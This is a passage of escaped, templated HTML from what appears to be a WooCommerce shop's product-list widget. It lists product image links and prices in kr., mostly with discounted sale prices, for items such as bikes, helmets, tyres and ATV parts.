class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;33.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;25.493<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}75\" id=\"prli_93312\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-24160209-scaled-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;89.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;67.493<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}76\" id=\"prli_93309\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-23130305-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;16.990<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;12.743<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}77\" id=\"prli_93307\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-no3-shades-6-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;10.990<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;8.243<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}78\" id=\"prli_93306\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-no3-shades-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;11.990<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;8.993<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}79\" id=\"prli_93302\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-no2-shades-8-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;11.990<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;8.993<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}80\" id=\"prli_93301\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-25060308-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;33.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;25.493<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}81\" id=\"prli_93299\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-24170109-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;44.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;33.743<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}82\" id=\"prli_93298\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-24140296-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;99.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;74.993<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}83\" id=\"prli_93297\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-24140209-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;99.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;74.993<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}84\" id=\"prli_93296\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-23130327-scaled-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;16.990<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;12.743<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}85\" id=\"prli_93295\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-23130322-scaled-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;16.990<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;12.743<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}86\" id=\"prli_93293\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-23130302-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;16.990<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;12.743<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}87\" id=\"prli_93292\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-23130298-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;16.490<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;12.368<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}88\" id=\"prli_93291\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/Screenshot-2024-11-24-at-17.17.46-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.890<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.168<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}89\" id=\"prli_93290\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-22130408-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;11.290<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;8.468<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}90\" id=\"prli_93289\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-no3-shades-5-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;10.990<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;8.243<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}91\" id=\"prli_93286\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-no2-shades-7-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;11.990<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;8.993<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}92\" id=\"prli_93285\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-no2-shades-5-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;11.990<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;8.993<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}93\" id=\"prli_93284\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-no2-shades-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;11.990<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;8.993<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}94\" id=\"prli_93282\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-24150390-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;117.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;88.493<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}95\" id=\"prli_93281\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/645-23130398-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;14.590<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;10.943<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}96\" id=\"prli_93280\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/73ef851edfa3e2421e1800e7947cd07693b4d017bc59b1b72e2c6b325157bcbe-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;21.990<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;16.493<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}97\" id=\"prli_92928\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/11\/4532_03aff06dc3-7342-1105-00-snowracer-iconic-red_black-1-full-150x150.webp{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;19.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}98\" id=\"prli_92744\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;27.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}99\" id=\"prli_92740\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;790<\/bdi>{{p}} {{a}}{{e}}","{{l}}100\" id=\"prli_92708\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.100<\/bdi>{{p}} {{a}}{{e}}","{{l}}101\" id=\"prli_92679\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}102\" id=\"prli_92672\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}103\" id=\"prli_92666\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;26.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}104\" id=\"prli_92664\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;54.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}105\" id=\"prli_92663\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;57.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}106\" id=\"prli_92662\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;104.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}107\" id=\"prli_92661\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;104.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}108\" id=\"prli_92645\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.700<\/bdi>{{p}} {{a}}{{e}}","{{l}}109\" id=\"prli_92632\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}110\" id=\"prli_92631\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}111\" id=\"prli_92630\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}112\" id=\"prli_92629\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}113\" id=\"prli_92628\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}114\" id=\"prli_92627\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;10.600<\/bdi>{{p}} {{a}}{{e}}","{{l}}115\" id=\"prli_92602\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/06\/569081011img_web800-1-150x150.jpeg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;37.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}116\" id=\"prli_92601\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/06\/airflow-ii-black-matt-366161011-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;24.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}117\" id=\"prli_92600\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/06\/ff902-scope-hamr-gloss-black-titanium-red-509022332-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;49.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}118\" id=\"prli_92599\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/06\/bulldog-tires-b3036-02-w-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;44.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}119\" id=\"prli_92598\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}120\" id=\"prli_92581\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.700<\/bdi>{{p}} {{a}}{{e}}","{{l}}121\" id=\"prli_92580\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}122\" id=\"prli_92575\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;29.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}123\" id=\"prli_92570\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;34.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}124\" id=\"prli_92547\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;9.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}125\" id=\"prli_92546\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;17.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}126\" id=\"prli_92545\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;29.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}127\" id=\"prli_92539\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;9.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}128\" id=\"prli_92538\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;22.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}129\" id=\"prli_92531\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;24.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}130\" id=\"prli_92506\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/05\/segway-atv-original-rear-box-with-keylock-partnr-a02-h000052-000-01-a02-h000052-000-01-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;59.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}131\" id=\"prli_92505\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;24.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}132\" id=\"prli_92504\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;24.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}133\" id=\"prli_92503\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;19.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}134\" id=\"prli_92502\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;14.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}135\" id=\"prli_92501\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;14.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}136\" id=\"prli_92500\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;24.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}137\" id=\"prli_92499\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;69.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}138\" id=\"prli_92498\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;59.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}139\" id=\"prli_92497\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;39.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}140\" id=\"prli_92496\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;39.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}141\" id=\"prli_92495\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;39.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}142\" id=\"prli_92494\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;24.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}143\" id=\"prli_92493\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;24.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}144\" id=\"prli_92491\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount 